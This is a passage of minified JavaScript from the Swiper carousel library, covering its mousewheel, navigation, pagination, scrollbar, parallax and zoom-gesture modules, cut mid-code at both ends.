t&&(i=t.detail),"wheelDelta"in t&&(i=-t.wheelDelta/120),"wheelDeltaY"in t&&(i=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=i,i=0),s=10*e,n=10*i,"deltaY"in t&&(n=t.deltaY),"deltaX"in t&&(s=t.deltaX),t.shiftKey&&!s&&(s=n,n=0),(s||n)&&t.deltaMode&&(1===t.deltaMode?(s*=40,n*=40):(s*=800,n*=800)),s&&!e&&(e=s<1?-1:1),n&&!i&&(i=n<1?-1:1),{spinX:e,spinY:i,pixelX:s,pixelY:n}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(t){var e=t,i=this;if(i.enabled){var s=i.params.mousewheel;i.params.cssMode&&e.preventDefault();var n=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(n=C(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!n[0].contains(e.target)&&!s.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var a=0,r=i.rtlTranslate?-1:1,o=gt.normalize(e);if(s.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;a=-o.pixelX*r}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;a=-o.pixelY}else a=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*r:-o.pixelY;if(0===a)return!0;s.invert&&(a=-a);var l=i.getTranslate()+a*s.sensitivity;if(l>=i.minTranslate()&&(l=i.minTranslate()),l<=i.maxTranslate()&&(l=i.maxTranslate()),(!!i.params.loop||!(l===i.minTranslate()||l===i.maxTranslate()))&&i.params.nested&&e.stopPropagation(),i.params.freeMode){var h={time:k(),delta:Math.abs(a),direction:Math.sign(a)},d=i.mousewheel.lastEventBeforeSnap,u=d&&h.time<d.time+500&&h.delta<=d.delta&&h.direction===d.direction;if(!u){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var c=i.getTranslate()+a*s.sensitivity,p=i.isBeginning,f=i.isEnd;if(c>=i.minTranslate()&&(c=i.minTranslate()),c<=i.maxTranslate()&&(c=i.maxTranslate()),i.setTransition(0),i.setTranslate(c),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!p&&i.isBeginning||!f&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var v=i.mousewheel.recentWheelEvents;v.length>=15&&v.shift();var m=v.length?v[v.length-1]:void 0,g=v[0];if(v.push(h),m&&(h.delta>m.delta||h.direction!==m.direction))v.splice(0);else if(v.length>=15&&h.time-g.time<500&&g.delta-h.delta>=1&&h.delta<=6){var y=a>0?.8:.2;i.mousewheel.lastEventBeforeSnap=h,v.splice(0),i.mousewheel.timeout=M((function(){i.slideToClosest(i.params.speed,!0,void 0,y)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=M((function(){i.mousewheel.lastEventBeforeSnap=h,v.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(u||i.emit("scroll",e),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),c===i.minTranslate()||c===i.maxTranslate())return!0}}else{var b={time:k(),delta:Math.abs(a),direction:Math.sign(a),raw:t},_=i.mousewheel.recentWheelEvents;_.length>=2&&_.shift();var w=_.length?_[_.length-1]:void 0;if(_.push(b),w?(b.direction!==w.direction||b.delta>w.delta||b.time>w.time+150)&&i.mousewheel.animateSlider(b):i.mousewheel.animateSlider(b),i.mousewheel.releaseScroll(b))return!0}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}},animateSlider:function(t){var e=h();return!(this.params.mousewheel.thresholdDelta&&t.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&k()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(t.delta>=6&&k()-this.mousewheel.lastScrollTime<60||(t.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",t.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",t.raw)),this.mousewheel.lastScrollTime=(new e.Date).getTime(),!1)))},releaseScroll:function(t){var e=this.params.mousewheel;if(t.direction<0){if(this.isEnd&&!this.params.loop&&e.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&e.releaseOnEdges)return!0;return!1},enable:function(){var t=gt.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=C(this.params.mousewheel.eventsTarget)),e.on("mouseenter",this.mousewheel.handleMouseEnter),e.on("mouseleave",this.mousewheel.handleMouseLeave),e.on(t,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var t=gt.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(!this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=C(this.params.mousewheel.eventsTarget)),e.off(t,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}},yt={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){z(this,{mousewheel:{enabled:!1,lastScrollTime:k(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:gt.enable,disable:gt.disable,handle:gt.handle,handleMouseEnter:gt.handleMouseEnter,handleMouseLeave:gt.handleMouseLeave,animateSlider:gt.animateSlider,releaseScroll:gt.releaseScroll}})},on:{init:function(t){!t.params.mousewheel.enabled&&t.params.cssMode&&t.mousewheel.disable(),t.params.mousewheel.enabled&&t.mousewheel.enable()},destroy:function(t){t.params.cssMode&&t.mousewheel.enable(),t.mousewheel.enabled&&t.mousewheel.disable()}}};function bt(){return(bt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var _t={toggleEl:function(t,e){t[e?"addClass":"removeClass"](this.params.navigation.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=e)},update:function(){var t=this.params.navigation,e=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,s=i.$nextEl,n=i.$prevEl;n&&n.length>0&&(this.isBeginning?e(n,!0):e(n,!1),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](t.lockClass)),s&&s.length>0&&(this.isEnd?e(s,!0):e(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,i=this.params.navigation;(this.params.navigation=I(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(t=C(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&t.length>1&&1===this.$el.find(i.nextEl).length&&(t=this.$el.find(i.nextEl))),i.prevEl&&(e=C(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&e.length>1&&1===this.$el.find(i.prevEl).length&&(e=this.$el.find(i.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),O(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}),this.enabled||(t&&t.addClass(i.lockClass),e&&e.addClass(i.lockClass)))},destroy:function(){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}},wt={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){z(this,{navigation:bt({},_t)})},on:{init:function(t){t.navigation.init(),t.navigation.update()},toEdge:function(t){t.navigation.update()},fromEdge:function(t){t.navigation.update()},destroy:function(t){t.navigation.destroy()},"enable disable":function(t){var e=t.navigation,i=e.$nextEl,s=e.$prevEl;i&&i[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),s&&s[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)},click:function(t,e){var i=t.navigation,s=i.$nextEl,n=i.$prevEl,a=e.target;if(t.params.navigation.hideOnClick&&!C(a).is(n)&&!C(a).is(s)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===a||t.pagination.el.contains(a)))return;var r;s?r=s.hasClass(t.params.navigation.hiddenClass):n&&(r=n.hasClass(t.params.navigation.hiddenClass)),!0===r?t.emit("navigationShow"):t.emit("navigationHide"),s&&s.toggleClass(t.params.navigation.hiddenClass),n&&n.toggleClass(t.params.navigation.hiddenClass)}}}};function Et(){return(Et=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Tt={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,s=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,a=this.params.loop?Math.ceil((s-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>s-1-2*this.loopedSlides&&(i-=s-2*this.loopedSlides),i>a-1&&(i-=a),i<0&&"bullets"!==this.params.paginationType&&(i=a+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var r,o,l,h=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=h.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(e.dynamicMainBullets+4)+"px"),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),r=i-this.pagination.dynamicBulletIndex,l=((o=r+(Math.min(h.length,e.dynamicMainBullets)-1))+r)/2),h.removeClass(e.bulletActiveClass+" "+e.bulletActiveClass+"-next "+e.bulletActiveClass+"-next-next "+e.bulletActiveClass+"-prev "+e.bulletActiveClass+"-prev-prev "+e.bulletActiveClass+"-main"),n.length>1)h.each((function(t){var s=C(t),n=s.index();n===i&&s.addClass(e.bulletActiveClass),e.dynamicBullets&&(n>=r&&n<=o&&s.addClass(e.bulletActiveClass+"-main"),n===r&&s.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),n===o&&s.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next"))}));else{var d=h.eq(i),u=d.index();if(d.addClass(e.bulletActiveClass),e.dynamicBullets){for(var c=h.eq(r),p=h.eq(o),f=r;f<=o;f+=1)h.eq(f).addClass(e.bulletActiveClass+"-main");if(this.params.loop)if(u>=h.length-e.dynamicMainBullets){for(var v=e.dynamicMainBullets;v>=0;v-=1)h.eq(h.length-v).addClass(e.bulletActiveClass+"-main");h.eq(h.length-e.dynamicMainBullets-1).addClass(e.bulletActiveClass+"-prev")}else c.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),p.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next");else c.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),p.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next")}}if(e.dynamicBullets){var m=Math.min(h.length,e.dynamicMainBullets+4),g=(this.pagination.bulletSize*m-this.pagination.bulletSize)/2-l*this.pagination.bulletSize,y=t?"right":"left";h.css(this.isHorizontal()?y:"top",g+"px")}}if("fraction"===e.type&&(n.find(D(e.currentClass)).text(e.formatFractionCurrent(i+1)),n.find(D(e.totalClass)).text(e.formatFractionTotal(a))),"progressbar"===e.type){var b;b=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var _=(i+1)/a,w=1,E=1;"horizontal"===b?w=_:E=_,n.find(D(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+E+")").transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(n.html(e.renderCustom(this,i+1,a)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,s="";if("bullets"===t.type){var n=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&n>e&&(n=e);for(var a=0;a<n;a+=1)t.renderBullet?s+=t.renderBullet.call(this,a,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),this.pagination.bullets=i.find(D(t.bulletClass))}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this;t.params.pagination=I(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"});var e=t.params.pagination;if(e.el){var i=C(e.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&i.length>1&&(i=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&i.addClass(e.clickableClass),i.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(i.addClass(""+e.modifierClass+e.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.addClass(e.progressbarOppositeClass),e.clickable&&i.on("click",D(e.bulletClass),(function(e){e.preventDefault();var i=C(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)})),O(t.pagination,{$el:i,el:i[0]}),t.enabled||i.addClass(e.lockClass))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",D(t.bulletClass))}}},xt={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){z(this,{pagination:Et({dynamicBulletIndex:0},Tt)})},on:{init:function(t){t.pagination.init(),t.pagination.render(),t.pagination.update()},activeIndexChange:function(t){(t.params.loop||void 0===t.snapIndex)&&t.pagination.update()},snapIndexChange:function(t){t.params.loop||t.pagination.update()},slidesLengthChange:function(t){t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange:function(t){t.params.loop||(t.pagination.render(),t.pagination.update())},destroy:function(t){t.pagination.destroy()},"enable disable":function(t){var e=t.pagination.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)},click:function(t,e){var i=e.target;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!C(i).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl))return;!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow"):t.emit("paginationHide"),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}};function Ct(){return(Ct=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var St={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=this.rtlTranslate,i=this.progress,s=t.dragSize,n=t.trackSize,a=t.$dragEl,r=t.$el,o=this.params.scrollbar,l=s,h=(n-s)*i;e?(h=-h)>0?(l=s-h,h=0):-h+s>n&&(l=n+h):h<0?(l=s+h,h=0):h+s>n&&(l=n-h),this.isHorizontal()?(a.transform("translate3d("+h+"px, 0, 0)"),a[0].style.width=l+"px"):(a.transform("translate3d(0px, "+h+"px, 0)"),a[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),r[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){r[0].style.opacity=0,r.transition(400)}),1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,i=t.$el;e[0].style.width="",e[0].style.height="";var s,n=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,a=this.size/this.virtualSize,r=a*(n/this.size);s="auto"===this.params.scrollbar.dragSize?n*a:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width=s+"px":e[0].style.height=s+"px",i[0].style.display=a>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),O(t,{trackSize:n,divider:a,moveDivider:r,dragSize:s}),this.params.watchOverflow&&this.enabled&&t.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY},setDragPosition:function(t){var e,i=this.scrollbar,s=this.rtlTranslate,n=i.$el,a=i.dragSize,r=i.trackSize,o=i.dragStartPos;e=(i.getPointerPosition(t)-n.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:a/2))/(r-a),e=Math.max(Math.min(e,1),0),s&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,i=this.scrollbar,s=this.$wrapperEl,n=i.$el,a=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===a[0]||t.target===a?i.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),s.transition(100),a.transition(100),i.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),n.transition(0),e.hide&&n.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,i=this.$wrapperEl,s=e.$el,n=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),i.transition(0),s.transition(0),n.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,i=this.scrollbar,s=this.$wrapperEl,n=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),s.transition("")),e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=M((function(){n.css("opacity",0),n.transition(400)}),1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=o(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,n=this.params,a=this.support,r=e.$el[0],l=!(!a.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},h=!(!a.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};r&&(a.touch?(r.addEventListener(i.start,this.scrollbar.onDragStart,l),r.addEventListener(i.move,this.scrollbar.onDragMove,l),r.addEventListener(i.end,this.scrollbar.onDragEnd,h)):(r.addEventListener(s.start,this.scrollbar.onDragStart,l),t.addEventListener(s.move,this.scrollbar.onDragMove,l),t.addEventListener(s.end,this.scrollbar.onDragEnd,h)))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=o(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,n=this.params,a=this.support,r=e.$el[0],l=!(!a.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},h=!(!a.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};r&&(a.touch?(r.removeEventListener(i.start,this.scrollbar.onDragStart,l),r.removeEventListener(i.move,this.scrollbar.onDragMove,l),r.removeEventListener(i.end,this.scrollbar.onDragEnd,h)):(r.removeEventListener(s.start,this.scrollbar.onDragStart,l),t.removeEventListener(s.move,this.scrollbar.onDragMove,l),t.removeEventListener(s.end,this.scrollbar.onDragEnd,h)))}},init:function(){var t=this.scrollbar,e=this.$el;this.params.scrollbar=I(e,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var s=C(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&s.length>1&&1===e.find(i.el).length&&(s=e.find(i.el));var n=s.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=C('<div class="'+this.params.scrollbar.dragClass+'"></div>'),s.append(n)),O(t,{$el:s,el:s[0],$dragEl:n,dragEl:n[0]}),i.draggable&&t.enableDraggable(),s&&s[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}},Mt={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){z(this,{scrollbar:Ct({isTouched:!1,timeout:null,dragTimeout:null},St)})},on:{init:function(t){t.scrollbar.init(),t.scrollbar.updateSize(),t.scrollbar.setTranslate()},update:function(t){t.scrollbar.updateSize()},resize:function(t){t.scrollbar.updateSize()},observerUpdate:function(t){t.scrollbar.updateSize()},setTranslate:function(t){t.scrollbar.setTranslate()},setTransition:function(t,e){t.scrollbar.setTransition(e)},"enable disable":function(t){var e=t.scrollbar.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(t){t.scrollbar.destroy()}}};function kt(){return(kt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var At={setTransform:function(t,e){var i=this.rtl,s=C(t),n=i?-1:1,a=s.attr("data-swiper-parallax")||"0",r=s.attr("data-swiper-parallax-x"),o=s.attr("data-swiper-parallax-y"),l=s.attr("data-swiper-parallax-scale"),h=s.attr("data-swiper-parallax-opacity");if(r||o?(r=r||"0",o=o||"0"):this.isHorizontal()?(r=a,o="0"):(o=a,r="0"),r=r.indexOf("%")>=0?parseInt(r,10)*e*n+"%":r*e*n+"px",o=o.indexOf("%")>=0?parseInt(o,10)*e+"%":o*e+"px",null!=h){var d=h-(h-1)*(1-Math.abs(e));s[0].style.opacity=d}if(null==l)s.transform("translate3d("+r+", "+o+", 0px)");else{var u=l-(l-1)*(1-Math.abs(e));s.transform("translate3d("+r+", "+o+", 0px) scale("+u+")")}},setTranslate:function(){var t=this,e=t.$el,i=t.slides,s=t.progress,n=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,s)})),i.each((function(e,i){var a=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(a+=Math.ceil(i/2)-s*(n.length-1)),a=Math.min(Math.max(a,-1),1),C(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,a)}))}))},setTransition:function(t){void 0===t&&(t=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){var i=C(e),s=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(s=0),i.transition(s)}))}},Pt={name:"parallax",params:{parallax:{enabled:!1}},create:function(){z(this,{parallax:kt({},At)})},on:{beforeInit:function(t){t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},init:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTranslate:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTransition:function(t,e){t.params.parallax.enabled&&t.parallax.setTransition(e)}}};function Lt(){return(Lt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Ot={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,i=t.targetTouches[0].pageY,s=t.targetTouches[1].pageX,n=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(s-e,2)+Math.pow(n-i,2))},onGestureStart:function(t){var e=this.support,i=this.params.zoom,s=this.zoom,n=s.gesture;if(s.fakeGestureTouched=!1,s.fakeGestureMoved=!1,!e.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;s.fakeGestureTouched=!0,n.scaleStart=Ot.getDistanceBetweenTouches(t)}n.$slideEl&&n.$slideEl.length||(n.$slideEl=C(t.target).closest("."+this.params.slideClass),0===n.$slideEl.length&&(n.$slideEl=this.slides.eq(this.activeIndex)),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+i.containerClass),n.maxRatio=n.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==n.$imageWrapEl.length)?(n.$imageEl&&n.$imageEl.transition(0),this.zoom.isScaling=!0):n.$imageEl=void 0},onGestureChange:function(t){var e=this.support,i=this.params.zoom,s=this.zoom,n=s.gesture;if(!e.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;s.fakeGestureMoved=!0,n.scaleMove=Ot.getDistanceBetweenTouches(t)}n.$imageEl&&0!==n.$imageEl.length?(e.gestures?s.scale=t.scale*s.currentScale:s.scale=n.scaleMove/n.scaleStart*s.currentScale,s.scale>n.maxRatio&&(s.scale=n.maxRatio-1+Math.pow(s.scale-n.maxRatio+1,.5)),s.scale<i.minRatio&&(s.scale=i.minRatio+1-Math.pow(i.minRatio-s.scale+1,.5)),n.$imageEl.transform("translate3d(0,0,0) scale("+s.scale+")")):"gesturechange"===t.type&&s.onGestureStart(t)},onGestureEnd:function(t){var e=this.device,i=this.support,s=this.params.zoom,n=this.zoom,a=n.gesture;if(!i.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!e.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}a.$imageEl&&0!==a.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,a.maxRatio),s.minRatio),a.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+n.scale+")"),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(a.$slideEl=void 0))},onTouchStart:function(t){var 